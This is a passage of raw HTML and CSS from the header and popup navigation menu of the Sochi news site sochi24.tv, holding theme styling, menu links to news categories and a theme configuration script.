.3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39736";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7948";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 